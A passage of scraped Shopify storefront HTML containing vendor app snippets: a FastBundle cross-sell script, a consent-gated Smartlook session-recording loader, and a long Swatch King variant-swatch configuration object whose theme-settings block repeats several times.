          ['title', 'description'],
          ['description']
        );
        child.use_compare_at_price = FastBundleConf?.use_compare_at_price;
        child.is_child = true;
        child.discount = child.discounts[0] || {};
      }
      window.FastBundleCrossSellOffer = [FastBundleCrossSellOffers?.[0]].filter(Boolean);
    } else {
      document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferExists', {
        detail: false
      }));
      window.FastBundleCrossSellOffer = null;
    }
    
    document.dispatchEvent(new CustomEvent('FastBundleCrossSellOfferReady', {
      detail: window.FastBundleCrossSellOffer || {}
    }));
  })();
</script>
<!-- END app snippet -->
  <!-- BEGIN app snippet: recording_consent --><script type='text/javascript'>
    const isConsented = new URLSearchParams(window.location.search).get('consent') === 'true';
    const recordSubmitted = 'true' === 'true';
    const shopID = '105653';

    function setSessionStorageWithExpiration(name, value, minutes) {
        const expirationTime = new Date().getTime() + (minutes * 60 * 1000); // Current time + minutes
        const item = {
            value: value,
            expiration: expirationTime
        };
        sessionStorage.setItem(name, JSON.stringify(item));
    }

    function getSessionStorageWithExpiration(name) {
        const itemStr = sessionStorage.getItem(name);
        if (!itemStr) return null;

        try {
            const item = JSON.parse(itemStr);
            const currentTime = new Date().getTime();
            if (currentTime > item.expiration) {
                sessionStorage.removeItem(name);
                return null;
            }
            return item.value;
        } catch (e) {
            sessionStorage.removeItem(name);
            return null;
        }
    }

    const sessionName = 'smartlookRecorded';
    const sessionValue = getSessionStorageWithExpiration(sessionName);

    if (sessionValue || (!recordSubmitted && isConsented)) {

        setSessionStorageWithExpiration(sessionName, 'true', 10);

        window.smartlook || (function (d) {
            var o = smartlook = function () {
                o.api.push(arguments)
            }, h = d.getElementsByTagName('head')[0];
            var c = d.createElement('script');
            o.api = new Array();
            c.async = true;
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.src = 'https://web-sdk.smartlook.com/recorder.js';
            h.appendChild(c);
        })(document);
        smartlook('init', '8b4334d2d0097558bc84984a05b3731d38c0e771', {region: 'eu'});
        smartlook('record', {forms: true, numbers: true});
        smartlook('identify', window.Shopify.shop);
        if (!sessionValue) {
            window.fetch(`https://api.fastbundle.co/v3/submit-smartlook-record/${shopID}/`, {
                method: 'PATCH',
                body: JSON.stringify({}) // empty object as the body
            })
                .then(response => response.json())
                .then(data => console.log(data))
                .catch(console.log);
        }
    }
</script>
<!-- END app snippet -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After price","switch_on_hover":true,"preselect_variant":false,"current_template":"article"},
        "currency": "INR",
        "currency_symbol": "₹",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":809025,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}","auto_select_options_list":[]},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":false,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":false,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"151475552476":141873,"154043744476":141873,"156909633756":141873,"156301623516":141873,"157409312988":141873,"158894489820":141873,"155805909212":141873,"156060221660":141873,"153051234524":141873,"153122078940":141873,"153287786716":141873,"153353879772":141873,"158860738780":141873,"153954156764":141873,"154162888924":141873,"154232324316":141873,"154655457500":141873,"155512602844":141873,"157995565276":141873},
        "theme_settings": {"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker 